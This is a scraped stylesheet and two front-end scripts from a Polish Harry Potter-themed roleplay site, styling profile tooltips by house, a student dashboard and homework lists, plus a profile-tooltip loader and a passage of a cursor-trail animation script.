    transition: 0.2s;
}

.ams-back-link:hover {
    border-color: rgba(255,255,255,0.8);
    box-shadow:
        inset 0 0 10px rgba(255,255,255,0.25),
        0 0 14px rgba(220,220,220,0.6);
    text-shadow: 0 0 6px rgba(255,255,255,0.6);
}

.enter-send-wrapper {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.enter-send-wrapper label {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    background: rgba(255,255,255,0.06);
    padding: 6px 14px;
    border: 1px solid rgba(255,255,255,0.15);
    border-radius: 20px;
    font-size: 15px;
    cursor: pointer;
}

/* MOCNA animacja testowa pojawiania się dymka */
@keyframes amsMsgPopTest {
    0% {
        opacity: 0;
        transform: translateY(40px) scale(0.7);
        filter: blur(2px);
        box-shadow: 0 0 0 rgba(255,255,255,0);
    }
    60% {
        opacity: 1;
        transform: translateY(0) scale(1.05);
        filter: blur(0);
        box-shadow: 0 0 25px rgba(255,255,255,0.6);
    }
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
        box-shadow: 0 0 14px rgba(160,160,160,0.15);
    }
}

/* NA SIŁĘ dodaj animację do bąbelków */
.message-left,
.message-right {
    animation: amsMsgPopTest 0.5s ease-out;
    animation-fill-mode: both;
}

/* ===========================
   UKŁAD: 3 kafelki w rzędzie
   =========================== */

/* Wymuś siatkę 3 kafelków */
.shop-grid {
    display: grid !important;
    grid-template-columns: repeat(3, 1fr) !important;
    gap: 10px !important;
    width: 100%;
    max-width: 1300px;
    margin: 0 auto;
}

/* Zresetuj dziwne kolumny Bootstrapa, które je zawijają */
.shop-grid > div {
width: 100% !important;
  max-width: 280px !important;
}

/* ===========================
   KAFELKI + GLOW
   =========================== */

.shop-tile {
    position: relative;
    width: 100%;
    max-width: 360px;        /* mniejsze niż 380, żeby 3 się zmieściły */
    border-radius: 26px;
    padding: 1px;
    margin: 0 auto 40px;     /* ładny odstęp w dół */

    /* srebrno-grafitowa ramka z lekkim gradientem */
    background: linear-gradient(
        135deg,
        rgba(255,255,255,0.70),
        rgba(120,120,120,0.15),
        rgba(200,200,200,0.85)
    );

    box-shadow:
        0 0 30px rgba(0,0,0,0.95),
        0 0 20px rgba(0,0,0,0.9);
    overflow: visible;
    transform: translateY(0);
    transition: transform 0.25s ease-out;
}

/* neonowy „obłok” pod kafelkiem */
.shop-tile-glow {
    position: absolute;
    inset: -10px; /* trochę mniej, żeby nie wylewał się tak daleko */
    background:
        radial-gradient(circle at 20% 0%,
            rgba(170, 210, 255, 0.60) 0,
            transparent 55%),
        radial-gradient(circle at 80% 100%,
            rgba(220, 200, 255, 0.70) 0,
            transparent 55%);
    opacity: 0;
    filter: blur(12px);
    z-index: 0;
    pointer-events: none;
    transition: opacity 0.35s ease-out, transform 0.35s ease-out;
}

/* „szklane” wnętrze */
.shop-tile-inner {
    position: relative;
    z-index: 5;
    border-radius: 24px;

    background: rgba(5, 5, 5, 0.88);
    backdrop-filter: blur(4px);
    padding: 20px 22px 24px 22px;
    text-align: center;

    box-shadow:
        inset 0 0 18px rgba(0,0,0,1),
        0 0 10px rgba(0,0,0,0.85);
}

/* logo sklepu */
.shop-tile-logo {
    margin-bottom: 14px;
}
.shop-tile-logo img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
    filter:
        drop-shadow(0 0 10px rgba(0,0,0,0.9))
        drop-shadow(0 0 18px rgba(0,0,0,0.8));
}

/* tytuł */
.shop-tile-title {
    font-size: 22px;
    margin-bottom: 6px;
    letter-spacing: 0.5px;
    text-transform: none;

    background: linear-gradient(120deg, #f9f9f9, #d5defc, #f9f9f9);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;

    text-shadow:
        0 0 4px rgba(0,0,0,1),
        0 0 12px rgba(0,0,0,0.9);
}

/* opis */
.shop-tile-desc {
    font-size: 14px;
    line-height: 1.35;
    color: #e2e2e2;
    opacity: 0.92;
    margin: 4px 0 12px 0;
}

/* przycisk (korzysta z nitro-dark-static) */
.shop-tile-btn {
    margin-top: 4px;
    min-width: 170px;
    font-size: 17px;
}

/* animacja na hover – kafelek lekko „wypływa”, glow się pojawia */
.shop-tile:hover {
    transform: translateY(-4px);
}
.shop-tile:hover .shop-tile-glow {
    opacity: 1;
    transform: scale(1.03);
}


/* MAGICZNY TOOLTIP PROFILU */
/* === GLOSSY, MAGICZNY TOOLTIP PROFILU === */
.profile-tooltip {
    position: relative;
    overflow: hidden;

    /* główny ciemny szklany gradient */
    background:
        radial-gradient(circle at 40% 0%,
            rgba(0, 0, 0, 0.90) 0%,
            rgba(0, 0, 0, 0.32) 22%,
            rgba(0, 0, 0, 0.85) 60%,
            rgba(0, 0, 0, 0.95) 100%);
    border-radius: 26px;
    padding: 22px 24px;

    border: 1px solid rgba(200, 200, 200, 0.28);

    backdrop-filter: blur(7px) saturate(130%);

    /* głębia + magiczne szkło */
    box-shadow:
        0 8px 30px rgba(0, 0, 0, 0.55),
        inset 0 0 18px rgba(255, 255, 255, 0.08),
        inset 0 0 45px rgba(255, 255, 255, 0.03);
}



/* Tekst w tooltipie */
.profile-tooltip b,
.profile-tooltip small,
.profile-tooltip span {
    text-shadow: 0 0 6px rgba(255, 255, 255, 0.12);
}

/* Aby tabelka w tooltipie nie dotykała brzegów */
.profile-tooltip table {
    width: 100%;
}

/* USUNIĘCIE BRĄZOWEGO ZEWNĘTRZNEGO OBROSU TOOLTIPA */
.theme-blank, 
.theme-blank table, 
.theme-blank td,
.theme-blank tr,
.theme-blank .content, 
.profile-tooltip table {
    border: none !important;
    background: transparent !important;
    box-shadow: none !important;
}

/* === Zewnętrzny kontener tooltipa – usunięcie kwadratu === */

/* jeżeli tooltip jest z qTip (częsty przypadek) */
.qtip,
.qtip-default {
    background: transparent !important;
    border: none !important;
    box-shadow: none !important;
}


/* === GLOW w kolorze rangi (domy + stażyści + profesorowie) === */

/* kolorowy glow w zależności od rangi / domu */
.profile-tooltip[data-rank]::after {
    content: "";
    position: absolute;
    bottom: -10%;
    left: 0;
    width: 100%;
    height: 65%;
    pointer-events: none;
    filter: blur(40px);
    opacity: 0.85;
    z-index: 1;
}



/* Gryffindor (#ba1515) */
.profile-tooltip[data-rank="gryffindor"]::after {
    background: radial-gradient(circle at center,
        rgba(186, 21, 21, 0.55),
        rgba(186, 21, 21, 0.22),
        transparent 75%);
}

/* Hufflepuff (#fcd368) */
.profile-tooltip[data-rank="hufflepuff"]::after {
    background: radial-gradient(circle at center,
        rgba(252, 211, 104, 0.55),
        rgba(252, 211, 104, 0.22),
        transparent 75%);
}

/* Ravenclaw (#156abf) */
.profile-tooltip[data-rank="ravenclaw"]::after {
    background: radial-gradient(circle at center,
        rgba(21, 106, 191, 0.55),
        rgba(21, 106, 191, 0.22),
        transparent 75%);
}

/* Slytherin (#2d8547) */
.profile-tooltip[data-rank="slytherin"]::after {
    background: radial-gradient(circle at center,
        rgba(45, 133, 71, 0.55),
        rgba(45, 133, 71, 0.22),
        transparent 75%);
}

/* Stażysta (#9c0948) */
.profile-tooltip[data-rank="intern"]::after {
    background: radial-gradient(circle at center,
        rgba(156, 9, 72, 0.55),
        rgba(156, 9, 72, 0.25),
        transparent 75%);
}

/* Profesor (#0e636b) */
.profile-tooltip[data-rank="teacher"]::after {
    background: radial-gradient(circle at center,
        rgba(14, 99, 107, 0.55),
        rgba(14, 99, 107, 0.25),
        transparent 75%);
}

/* jeśli kiedyś użyjesz staff */
.profile-tooltip[data-rank="staff"]::after {
    background: radial-gradient(circle at center,
        rgba(200, 200, 200, 0.20),
        transparent 70%);
}


/* GÓRNY KOLOROWY GLOW – NOWA, PEWNA WERSJA */
.profile-tooltip .top-glow {
    content: "";
    position: absolute;
    top: -12%;
    left: -10%;
    width: 120%;
    height: 50%;
    pointer-events: none;
    z-index: 3;
    filter: blur(35px);
    opacity: 0.7;
}

/* Kolory rang */
.profile-tooltip[data-rank="gryffindor"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(186, 21, 21, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="hufflepuff"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(252, 211, 104, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="ravenclaw"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(21, 106, 191, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="slytherin"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(45, 133, 71, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="intern"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(156, 9, 72, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="teacher"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(14, 99, 107, 0.45),
        transparent 70%);
}
.powrot-panel {
    color: #d8d8d8;
    font-family: "Cinzel", serif;
    font-size: 16px;
    letter-spacing: 0.5px;

    /* delikatne srebro */
    text-shadow: 0 0 4px rgba(200,200,200,0.25);

    transition: 0.25s ease;
}

.powrot-panel:hover {
    color: #ffffff;
    text-shadow:
        0 0 6px rgba(255,255,255,0.7),
        0 0 10px rgba(255,255,255,0.4);
}

/* === GŁÓWNA BAŃKA PROFILU === */
.profile-main-bubble {
    position: relative;
    max-width: 780px;
    margin: 25px auto 35px;
    padding: 30px 34px 32px;
    border-radius: 30px;
    overflow: hidden;

    background: radial-gradient(circle at 50% 0,
        rgba(255, 255, 255, 0.05) 0%,
        rgba(0, 0, 0, 0.92) 55%,
        rgba(0, 0, 0, 0.97) 100%);

    border: 1px solid rgba(200, 200, 200, 0.26);
    box-shadow:
        0 16px 60px rgba(0, 0, 0, 0.85),
        inset 0 0 22px rgba(255, 255, 255, 0.04);

    backdrop-filter: blur(7px) saturate(130%);
}

/* Zabezpieczenie, żeby glowy były pod treścią */
.profile-main-bubble__inner {
    position: relative;
    z-index: 2;
}

.profile-main-bubble::after {
    content: "";
    position: absolute;
    bottom: -15%;
    left: 0;
    width: 100%;
    height: 70%;
    filter: blur(50px);
    opacity: 0.9;
    pointer-events: none;
    z-index: 1;
}

/* Gryffindor */
.profile-main-bubble[data-rank="gryffindor"]::after {
    background: radial-gradient(circle at center,
        rgba(186, 21, 21, 0.55),
        rgba(186, 21, 21, 0.20),
        transparent 80%);
}

/* Hufflepuff */
.profile-main-bubble[data-rank="hufflepuff"]::after {
    background: radial-gradient(circle at center,
        rgba(252, 211, 104, 0.55),
        rgba(252, 211, 104, 0.20),
        transparent 80%);
}

/* Ravenclaw */
.profile-main-bubble[data-rank="ravenclaw"]::after {
    background: radial-gradient(circle at center,
        rgba(21, 106, 191, 0.55),
        rgba(21, 106, 191, 0.20),
        transparent 80%);
}

/* Slytherin */
.profile-main-bubble[data-rank="slytherin"]::after {
    background: radial-gradient(circle at center,
        rgba(45, 133, 71, 0.55),
        rgba(45, 133, 71, 0.20),
        transparent 80%);
}

/* Stażysta */
.profile-main-bubble[data-rank="intern"]::after {
    background: radial-gradient(circle at center,
        rgba(156, 9, 72, 0.55),
        rgba(156, 9, 72, 0.20),
        transparent 80%);
}

/* Profesor */
.profile-main-bubble[data-rank="teacher"]::after {
    background: radial-gradient(circle at center,
        rgba(14, 99, 107, 0.55),
        rgba(14, 99, 107, 0.20),
        transparent 80%);
}

/* Staff – srebrno-szary */
.profile-main-bubble[data-rank="staff"]::after {
    background: radial-gradient(circle at center,
        rgba(200, 200, 200, 0.45),
        rgba(0, 0, 0, 0.98) 75%,
        transparent 100%);
}



/* ===== GÓRNY KOLOROWY GLOW – GŁÓWNA BAŃKA PROFILU ===== */
.profile-main-bubble .top-glow {
    content: "";
    position: absolute;
    top: -12%;
    left: -10%;
    width: 120%;
    height: 45%;
    pointer-events: none;
    filter: blur(55px);
    opacity: 0.9;
    z-index: 1;
}

/* --- Kolory rang (GÓRA) --- */

/* Gryffindor */
.profile-main-bubble[data-rank="gryffindor"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(186, 21, 21, 0.38),
        transparent 70%);
}

/* Hufflepuff */
.profile-main-bubble[data-rank="hufflepuff"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(252, 211, 104, 0.38),
        transparent 70%);
}

/* Ravenclaw */
.profile-main-bubble[data-rank="ravenclaw"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(21, 106, 191, 0.38),
        transparent 70%);
}

/* Slytherin */
.profile-main-bubble[data-rank="slytherin"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(45, 133, 71, 0.38),
        transparent 70%);
}

/* Stażysta */
.profile-main-bubble[data-rank="intern"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(156, 9, 72, 0.38),
        transparent 70%);
}

/* Profesor */
.profile-main-bubble[data-rank="teacher"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(14, 99, 107, 0.38),
        transparent 70%);
}

/* Staff – jasny srebrny */
.profile-main-bubble[data-rank="staff"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(200, 200, 200, 0.38),
        transparent 70%);
}

/* === PANEL UCZNIA – NOWY LAYOUT === */

.student-dashboard {
    position: relative;
    max-width: 860px;
    margin: 15px auto 25px;
    padding: 24px 28px 30px;

    background:
        radial-gradient(circle at 15% 0%,
            rgba(255,255,255,0.06) 0,
            rgba(0,0,0,0.90) 38%),
        radial-gradient(circle at 100% 100%,
            rgba(140,180,255,0.13) 0,
            rgba(0,0,0,0.96) 52%);
    border-radius: 22px;
    border: 1px solid rgba(190,190,190,0.25);
    box-shadow:
        0 18px 42px rgba(0,0,0,0.78),
        inset 0 0 22px rgba(255,255,255,0.06);
    backdrop-filter: blur(7px) saturate(130%);
}

/* Zakładki u góry */
.student-dashboard-topbar {
    display: inline-flex;
    gap: 6px;
    margin-bottom: 18px;
}

.student-tab {
    padding: 4px 12px 5px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: .14em;
    font-family: "Afacad", system-ui, sans-serif;
    text-decoration: none;
    border-radius: 999px;
    border: 1px solid rgba(210,210,210,0.30);
    background:
        radial-gradient(circle at 0 0,
            rgba(255,255,255,0.15) 0,
            rgba(0,0,0,0.92) 70%);
    color: #e8ecff;
    box-shadow:
        0 0 10px rgba(0,0,0,0.8),
        inset 0 0 10px rgba(255,255,255,0.08);
    transition: all .18s ease-out;
}

.student-tab--primary {
    border-color: rgba(180,210,255,0.95);
    background:
        radial-gradient(circle at 15% 0,
            rgba(150,190,255,0.40) 0,
            rgba(0,0,0,0.96) 70%);
}

.student-tab:hover {
    border-color: rgba(155,195,255,0.95);
    box-shadow:
        0 0 14px rgba(130,190,255,0.75),
        inset 0 0 14px rgba(255,255,255,0.13);
    transform: translateY(-1px);
}

/* Nagłówek z herbem i danymi */
.student-dashboard-header {
    display: flex;
    gap: 24px;
    align-items: flex-start;
    margin-bottom: 16px;
}

.student-dashboard-house img {
    max-width: 140px;
    height: auto;
    filter: drop-shadow(0 0 16px rgba(0,0,0,0.95));
}

.student-dashboard-title {
    margin: 0 0 10px;
    font-family: "Cinzel", serif;
    font-size: 28px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #dde6ff;
    text-shadow:
        0 0 14px rgba(90,140,255,0.7),
        0 0 22px rgba(0,0,0,0.9);
}

.student-dashboard-meta-list {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 14px;
    color: #e4e4e4;
}

.student-dashboard-meta-list li {
    margin-bottom: 2px;
}

.student-dashboard-meta-list .meta-label {
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: .16em;
    color: #84bde0;
    margin-right: 4px;
}

.student-dashboard-vault {
    font-size: 11px;
    opacity: .9;
}

/* Informacje od Dyrekcji */
.student-dashboard-announcement {
    margin: 8px 0 20px;
    padding: 12px 18px;
    border-radius: 14px;

    background: radial-gradient(circle at 30% 0%,
        rgba(120,160,255,0.08) 0%,
        rgba(0,0,0,0.78) 55%);
    
    border: 1px solid rgba(140,180,255,0.32);
    box-shadow:
        0 0 14px rgba(120,170,255,0.18),
        inset 0 0 12px rgba(140,180,255,0.08);
}

.student-dashboard-announcement-title {
    font-size: 11px;
    letter-spacing: .18em;
    text-transform: uppercase;
    color: #84bde0;
}

.student-dashboard-announcement-text {
    margin-top: 3px;
    color: #dfe6ff;
}


/* GRID IKON */
.student-dashboard-shortcuts {
    list-style: none;
    margin: 12px 0 0;
    padding: 0;
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 28px 40px;
}

.student-shortcut a {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 6px;
    text-decoration: none;
}

.student-shortcut-icon img {
    width: 92px;
    height: auto;
    filter:
        saturate(115%)
        contrast(110%)
        drop-shadow(0 9px 16px rgba(0,0,0,0.95));
    transition:
        transform .18s ease-out,
        filter .18s ease-out;
}

.student-shortcut-label {
    text-align: center;
    font-family: "Almendra", system-ui, sans-serif;
    line-height: 0;
    color: #9fb9c9;

}

.student-shortcut a:hover .student-shortcut-icon img {
    transform: translateY(-4px) scale(1.04);
    filter:
        saturate(120%)
        contrast(115%)
        drop-shadow(0 0 22px rgba(140,190,255,0.85));
}

.student-shortcut a:hover .student-shortcut-label {
    color: #cfd8ff;
    text-shadow:
        0 0 12px rgba(130,185,255,0.9),
        0 0 18px rgba(0,0,0,0.8);
    transform: translateY(-1px);
}

/* Responsywność */
@media (max-width: 720px) {
    .student-dashboard {
        padding: 20px 18px 24px;
    }

    .student-dashboard-header {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .student-dashboard-house img {
        max-width: 120px;
    }

    .student-dashboard-shortcuts {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 22px 24px;
    }
}

/* --- MAGICZNE FROSTOWE KARTY PANELU AMS --- */

.frost-box {
    position: relative;
    padding: 28px 32px;
    margin: 35px 0;
    border-radius: 18px;

    /* Frost Glass */
    background: rgba(0, 0, 0, 0.35);
    backdrop-filter: blur(9px) saturate(140%);

    /* Subtelna srebrna ramka */
    border: 1px solid rgba(180, 220, 255, 0.25);

    /* Elegancki cień */
    box-shadow:
        0 8px 25px rgba(0, 0, 0, 0.45),
        inset 0 0 12px rgba(255, 255, 255, 0.05);
}

/* Nagłówki sekcji w stylu frost */
.frost-box .section-title {
    font-family: 'Castoro Titling', serif;
    font-size: 21px;
    letter-spacing: 0.5px;
    color: #c7ebff;
    text-shadow: 0 0 6px rgba(150, 200, 255, 0.45);
    margin-bottom: 18px;
}

/* Delikatny separator (linia magiczna) */
.frost-separator {
    width: 100%;
    height: 1px;
    margin: 14px 0 22px 0;
    background: linear-gradient(
        90deg,
        rgba(180, 220, 255, 0) 0%,
        rgba(180, 220, 255, 0.45) 50%,
        rgba(180, 220, 255, 0) 100%
    );
}

.legend-links {
    margin-bottom: 18px;
    color: #c7ebff;
    font-size: 14px;
}

.legend-links a {
    color: #c7ebff;
    text-decoration: none;
}

.legend-links a:hover {
    text-shadow: 0 0 6px rgba(150,200,255,0.6);
}

.frost-list li {
    margin: 6px 0;
}

.notif-separator {
    width: 100%;
    height: 1px;
    background: linear-gradient(to right,
        rgba(255,255,255,0) 0%,
        rgba(170,200,255,0.23) 50%,
        rgba(255,255,255,0) 100%
    );
    margin: 12px 0 18px;
}


.frost-tabs {
    display: flex;
    gap: 10px;
    margin-bottom: 12px;
}

.frost-tabs a {
    padding: 6px 14px;
    border-radius: 14px;
    font-size: 14px;
    letter-spacing: 0.5px;
    text-decoration: none;
    color: #cfe7ff;
    background: rgba(255,255,255,0.05);
    border: 1px solid rgba(150,180,255,0.22);
    transition: all 0.25s ease;
    backdrop-filter: blur(4px);
}

.frost-tabs a:hover {
    background: rgba(160,200,255,0.20);
    border-color: rgba(200,220,255,0.45);
    color: white;
}

/* --------- prace domowe archiwum nauczyciele --------- */
.hw-row {
    display: grid;
    grid-template-columns: 180px 1fr 220px;
    gap: 18px;

    padding: 18px 12px;
    border-bottom: 1px solid rgba(255,255,255,0.12);
}

.hw-row:last-child {
    border-bottom: none;
        margin-bottom: 14px;
}

.hw-col-main > div:nth-child(2) {
    margin-bottom: 14px;
}

.hw-col-term {
    font-size: 12px;
    opacity: 0.9;
}

.hw-term-label {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 11px;
    opacity: 0.6;
    margin-bottom: 6px;
}

.hw-term-date {
    font-size: 14px;
}

.hw-term-time {
    font-size: 11px;
    opacity: 0.7;
}

.hw-col-main {
    font-size: 13px;
}

.hw-content {

    border-top: 1px dashed rgba(255,255,255,0.15);
}

.hw-col-meta {
    font-size: 12px;
    margin-left: 100px;
}

.hw-teacher {
    margin-bottom: 6px;
}
.hw-actions a {
    display: block;
    margin-bottom: 4px;
    opacity: 0.9;
}

.hw-row:hover {
    background: rgba(255,255,255,0.03);
}

.hw-status-mid { color: #ffd36d; }

.hw-col-main .hw-subject {
    margin-bottom: 14px;
}

.hw-class,
.hw-subject {
    line-height: 1.4;
}


/* usuwanie pracy domowej */
.hw-danger-btn {
    display: inline-block;
    margin-left: 8px;
    padding: 6px 14px;

    color: #ff4d4d;
    font-weight: 600;
    text-decoration: none;

    border: 1px solid rgba(255, 77, 77, 0.55);
    border-radius: 16px;

    background:
        linear-gradient(
            to bottom,
            rgba(255, 77, 77, 0.18),
            rgba(120, 0, 0, 0.25)
        );

    box-shadow:
        inset 0 0 12px rgba(255, 77, 77, 0.25),
        0 0 10px rgba(255, 77, 77, 0.15);

    transition: all 0.25s ease;
}

.hw-danger-btn:hover {
    color: #ffffff;
    background:
        linear-gradient(
            to bottom,
            rgba(255, 60, 60, 0.85),
            rgba(120, 0, 0, 0.95)
        );

    box-shadow:
        0 0 18px rgba(255, 60, 60, 0.85);
    transform: scale(1.04);
}

/* ======================================
   HEADER – FINALNE MAGICZNE WYKOŃCZENIE
   ====================================== */

.nice_block.--header {
  position: relative;
  overflow: hidden;
  border-top: none;
  color: #b5b6b6;
  border-bottom-right-radius: 25px;
  border-bottom-left-radius: 25px;
  box-shadow:
    inset 0 0 80px rgba(180,190,220,0.08),
    inset 0 -40px 80px rgba(0,0,0,0.55);
}

/* CIEMNE BOKI (VIGNETTE) */
.nice_block.--header::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background:
    linear-gradient(to right,
      rgba(0,0,0,0.85),
      rgba(0,0,0,0.35) 25%,
      rgba(0,0,0,0) 50%,
      rgba(0,0,0,0.35) 75%,
      rgba(0,0,0,0.85)
    );
  pointer-events: none;
  z-index: 2;
}

/* MAGICZNY GLOW + WTOPIENIE W TŁO */
.nice_block.--header::after {
  content: "";
  position: absolute;
  inset: 0;
  box-shadow:
    inset 0 0 90px rgba(180,190,220,0.09),
    inset 0 -60px 100px rgba(0,0,0,0.75);
  pointer-events: none;
  z-index: 3;
}

/* FADE NA DOLE – ŻEBY NIE UCINAŁO NAPISU */
.nice_block.--header .nice_block_content {
  position: relative;
  z-index: 1;
}

.nice_block.--header .nice_block_content::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 160px;
  background: linear-gradient(
    to bottom,
    rgba(0,0,0,0) 0%,
    rgba(0,0,0,0.45) 50%,
    rgba(0,0,0,0.9) 100%
  );
  pointer-events: none;
  z-index: 2;
}



/* ============================
   NAV – MAGICZNY PASEK
   ============================ */

.nav-wrapper {
  position: relative;
  z-index: 5;
  backdrop-filter: blur(4px);
  box-shadow:
    0 6px 20px rgba(0,0,0,0.55),
    inset 0 -1px 0 rgba(220,220,240,0.15);
}

header nav a {
  text-shadow:
    0 0 6px rgba(200,210,240,0.35),
    0 0 14px rgba(120,140,200,0.25);
}


/* FIX: skacząca Sowiarnia */
.sowiarnia-messages {
    overflow-y: scroll; /* ZAWSZE */
}

   /*je spokojnie wywalić lub zakomentować, żeby nie mieszały w cieniach */


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://argomagic.pl/modules/users/js/profile-tooltips.js
body_size: 419
content:
$(document).ready(function()
 {
     // MAKE SURE YOUR SELECTOR MATCHES SOMETHING IN YOUR HTML!!!
	 
	 $('[title]').qtip({
            position: {
                viewport: $(window)
            },
			hide: {
                fixed: true,
                delay: 300
            },
            style: "qtip-dark"
         });
	 
	 
     $(".nick").each(function() {
		 
         $(this).qtip({
            content: {
                text: function(event, api) {
                    $.ajax({
						//pobieramy info
                        url: '?cmd=users&option=ajax-tooltip-profile&id='+api.elements.target.attr("user_id")
                    })
                    .then(function(content) {
                        // Set the tooltip content upon successful retrieval
                        api.set("content.text", content);
                    }, function(xhr, status, error) {
                        // Upon failure... set the tooltip content to error
                        api.set("content.text", status + ': ' + error);
                    });
        
                    return "Ładuję kartę postaci..."; // Set some initial text
                }
            },
            position: {
                viewport: $(window)
            },
			hide: {
                fixed: true,
                delay: 300
            },
            style: "qtip-dark"
         });
		 
     });
 });

--- FILE ---
content_type: application/javascript
request_url: https://argomagic.pl/scr/cursoreffect.js
body_size: 3018
content:
(function () {
var scripts = document.getElementsByTagName( 'script' );
var thisScriptTag = scripts[ scripts.length - 1 ];
var attr;
var param = new Array();
for (var i = 0; i < thisScriptTag.attributes.length; i++) {
	attr = thisScriptTag.attributes[i];
	if (/^data-/.test(attr.nodeName)) {
		var tmp = attr.nodeName.replace(/^data-/, '');
		if (tmp.search('-') == -1) param[tmp] = attr.nodeValue;
		else
		{
			var tmp2 = tmp.split('-');
			if (!param[tmp2[0]]) param[tmp2[0]] = {};
			param[tmp2[0]][tmp2[1]] = attr.nodeValue;
		}
	}
}

var c = document.createElement('canvas');
var w = window.innerWidth;
var h = window.innerHeight;
c.width = w;
c.height = h;
c.style.left = "0px";
c.style.top = "0px";
c.style.position = "fixed";
c.style.zIndex = "1024";
c.style.pointerEvents = "none";
document.body.appendChild(c);
var ctx = c.getContext("2d");
var elems = {};
var scatter = parseFloat(param.scatter);
var initScatter = parseInt(param.initscatter);
var elemSize = parseInt(param.elemsize);
var countElems = parseInt(param.countelems);
var fallingSpeed = parseInt(param.fallingspeed);
var lifeSpan = parseFloat(param.lifespan);
var initOpac = parseFloat(param.initopac);
var elemStepTime = 50;
var soh1 = false;
var soh2 = false;
var lastDist = 0;
var shapeType = param.shapetype;
var shapeNormal = param.shapenormal;
var lastMoveT = 0;
var charsOrder = param.charsorder;
var colorsOrder = param.colorsorder;
var lastCharKey = 'i1';
var lastColorKey = 'i1';
var rotation = parseInt(param.rotation);
var startRotated = parseInt(param.startrotated);
var colorType = param.colortype;
var color = param.color;
var sat = parseInt(param.sat);
var light = parseInt(param.light);
var rainbowVar = parseInt(param.rainbowvar);
var glow = parseInt(param.glow);
var glitter = parseInt(param.glitter);
var preloadedImg = null;
var screenOffset = 0;
if (param.imageurl)
{
	var image = new Image();
	image.onload = function() {
		preloadedImg = image;
	}
	image.src = param.imageurl;
}
var elementsObj = param.elementsobj;
var multicolorObj = param.multicolorobj;

//console.log(param);
//console.log(elementsObj);
//console.log(multicolorObj);


	function getXpos(ee)
	{

		return ee.clientX;
	}

	function getYpos(ee)
	{
		//return ee.screenY-screenOffset;
		return ee.clientY;
	}

	function rnd_snd()
	{
		return (Math.random()*2-1)+(Math.random()*2-1)+(Math.random()*2-1)+(Math.random()*2-1)+(Math.random()*2-1);
	}
	function rnd(mean, stdev)
	{
		return Math.round(rnd_snd()*stdev+mean);
	}

	window.addEventListener('resize',function(e) {
		w = window.innerWidth;
		h = window.innerHeight;
		c.width = w;
		c.height = h;
	}, false);

	document.body.addEventListener('mousemove',function(e) {
		//console.log(e);
		var x = getXpos(e);
		var y = getYpos(e);

		var moveX = e.movementX || e.webkitMovementX || e.mozMovementX || 0;
		var moveY = e.movementY || e.webkitMovementY || e.mozMovementY || 0;
		if (moveX==0 && moveY==0) return false;
		var dist = Math.sqrt(moveX*moveX+moveY*moveY);
		dist = dist+lastDist;
		//console.log(x);
		//console.log(y);
		var t = Date.now();

		if (screenOffset == 0)
		{
			var tmpOff = Math.abs(e.screenY-e.clientY);
			if (soh1 == tmpOff && soh2 == tmpOff) screenOffset = tmpOff;
			else if (soh1) soh2 = tmpOff;
			else soh1 = tmpOff;
			//console.log('sof',screenOffset);
			//console.log(e);
		}
		var iters = Math.floor(dist/(100/countElems));
		var i = 0
		//console.log(e);
		//console.log('dist, iters',dist, iters,moveY);
		while (dist >= (100/countElems))
		{
			var outKey = 'i1';
			if (shapeType == 'custom')
			{
				if (charsOrder == 1)
				{
					var tmp = lastCharKey.substr(1);
					if (tmp < Object.keys(elementsObj).length) tmp++;
					else tmp = 1;
					outKey = 'i'+tmp;
					lastCharKey = outKey;
				}
				else
				{
					var count = 0;
					for (var prop in elementsObj)
						if (Math.random() < 1/++count)
						   outKey = prop;
				}
			}


			if (startRotated) var rot = Math.floor(Math.random()*360);
			else var rot = 0;

			if (i>0) xStart = x - moveX * i/iters;
			else xStart = x;
			if (initScatter > 0) var xout = rnd(xStart,initScatter/2);
			else xout = xStart;
			if (i>0 && t-lastMoveT < 200) var fallingMod = (i/iters) * fallingSpeed * ((t-lastMoveT)/elemStepTime);
			else var fallingMod = 0;
			if (i>0) yStart = y - moveY * i/iters + fallingMod;
			else yStart = y;
			if (initScatter > 0) var yout = rnd(yStart,initScatter/2);
			else yout = yStart;
			//console.log(yout);
			var colorKey = 'i1';
			if (colorType == 'rainbow') var tmpColor = Math.floor(Math.random()*360);
			else if (colorType == 'multi')
			{
				if (colorsOrder)
				{
					var tmp = lastColorKey.substr(1);
					if (tmp < Object.keys(multicolorObj).length) tmp++;
					else tmp = 1;
					colorKey = 'i'+tmp;
					lastColorKey = colorKey;
				}
				else
				{
					var count = 0;
					for (var prop in multicolorObj)
						if (Math.random() < 1/++count)
						   colorKey = prop;
				}
			}
